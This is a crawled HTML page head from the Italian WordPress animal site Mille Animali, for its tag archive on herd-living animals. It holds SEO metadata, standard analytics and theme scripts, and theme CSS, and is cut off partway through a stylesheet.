

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco?amp=1
body_size: 18665
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Animali che vivono in branco Archivi - Mille Animali</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mille-animali.com/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9d795b2e2766ff42c3c18391/script.js"></script><link rel="icon" type="image/png" href="https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo.jpg"><meta property="og:title" content="Mille Animali"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2018/05/Antilope-saiga.jpg"/>
<meta property="og:image:width" content="612" />
<meta property="og:image:height" content="408" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-05-13 07:00:57"/>
<meta property="og:article:modified_time" content="2019-02-05 08:40:13"/>
<meta property="og:article:tag" content="Animali a rischio di estinzione"/>
<meta property="og:article:tag" content="Animali a sangue caldo"/>
<meta property="og:article:tag" content="Animali che vivono in branco"/>
<meta property="og:article:tag" content="Animali con la A"/>
<meta property="og:article:tag" content="Animali con le corna"/>
<meta property="og:article:tag" content="Animali erbivori"/>
<meta property="og:article:tag" content="Artiodattili"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mille Animali"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2018/05/Antilope-saiga.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco" />
	<link rel="next" href="https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco/page/2" />
	<meta property="og:url" content="https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco" />
	<meta property="og:site_name" content="Mille Animali" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco","url":"https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco","name":"Animali che vivono in branco Archivi - Mille Animali","isPartOf":{"@id":"https://www.mille-animali.com/#website"},"primaryImageOfPage":{"@id":"https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco#primaryimage"},"image":{"@id":"https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco#primaryimage"},"thumbnailUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2018/05/Antilope-saiga.jpg","breadcrumb":{"@id":"https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco#primaryimage","url":"https://www.mille-animali.com/wp/wp-content/uploads/2018/05/Antilope-saiga.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2018/05/Antilope-saiga.jpg","width":612,"height":408},{"@type":"BreadcrumbList","@id":"https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mille-animali.com/"},{"@type":"ListItem","position":2,"name":"Animali che vivono in branco"}]},{"@type":"WebSite","@id":"https://www.mille-animali.com/#website","url":"https://www.mille-animali.com/","name":"Mille Animali","description":"","publisher":{"@id":"https://www.mille-animali.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mille-animali.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.mille-animali.com/#organization","name":"Mille Animali","url":"https://www.mille-animali.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/#/schema/logo/image/","url":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","width":1600,"height":1286,"caption":"Mille Animali"},"image":{"@id":"https://www.mille-animali.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mille-Animali-175451259214654","https://www.instagram.com/mille__animali/","https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Feed" href="https://www.mille-animali.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Animali che vivono in branco Feed del tag" href="https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mille-animali.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/hero-posts//style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.mille-animali.com/wp/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/hero-posts/bold-builder-light/bt-bb-light.js?ver=6.6.4" id="bt-bb-light-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVXM26R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mille-animali.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVXM26R");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://www.mille-animali.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mille-animali.com/wp-json/wp/v2/tags/2639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mille-animali.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mille-animali.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.mille-animali.com\/wp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#39ad42";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="8867eb9d59";
var tdMobileMenu="enabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #39ad42;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #39ad42;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #39ad42;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #39ad42;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #39ad42 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #39ad42;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #39ad42 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
